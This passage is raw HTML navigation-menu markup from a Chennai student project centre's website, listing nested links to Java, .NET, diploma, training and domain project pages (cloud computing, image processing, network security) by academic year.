<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
